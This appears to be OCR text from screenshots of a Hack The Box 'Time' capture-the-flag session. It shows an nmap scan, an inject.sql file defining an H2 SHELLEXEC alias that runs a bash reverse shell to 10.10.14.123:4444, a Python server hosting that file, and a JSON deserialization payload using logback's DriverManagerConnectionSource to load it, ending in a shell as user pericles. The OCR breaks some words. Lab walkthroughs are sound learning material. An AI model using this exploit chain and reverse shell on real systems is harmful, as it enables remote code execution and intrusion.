 Parrot Terminal
File Edit View Search Terminal Help
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nma
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.69 seconds
┌─[user@parrot-virtual]─[~]
└──╼ $^C
┌─[✗]─[user@parrot-virtual]─[~]
└──╼ $^C
┌─[✗]─[user@parrot-virtual]─[~]
└──╼ $^C
┌─[✗]─[user@parrot-virtual]─[~]
└──╼ $cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOExce
tion {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(c
mmand).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.123/4444 0>&1')
┌─[user@parrot-virtual]─[~]
└──╼ $
owasp-zap
toolkit
VSCodium
Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot-virtual]─[~]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.123 - - [05/Jan/2021 16:02:25] "GET /inject.sql HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[user@parrot-virtual]─[~]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [05/Jan/2021 16:10:05] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Jan/2021 16:10:51] "GET /inject.sql HTTP/1.1" 200 -
10.10.10.214 - - [05/Jan/2021 16:14:58] "GET /inject.sql HTTP/1.1" 200 -
File Edit View Search Terminal Help
pericles@time:/var/www/html$ whoami
whoami
pericles
pericles@time:/var/www/html$ id
id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
pericles@time:/var/www/html$
Online JSON parser - Mozilla Firefox
Online JSON parser
Hack The Box :: Time
Hack The Box
GitHub - jas502n/CVE-20
10.10.10.214
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Validate (beta!)
["ch.qos.logback.core.db.DriverManager
ConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYST
EM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.14.123:8000/inject.sql'"}]
Validation failed: 2021-01-05 16:23:25 lock:
PROCESS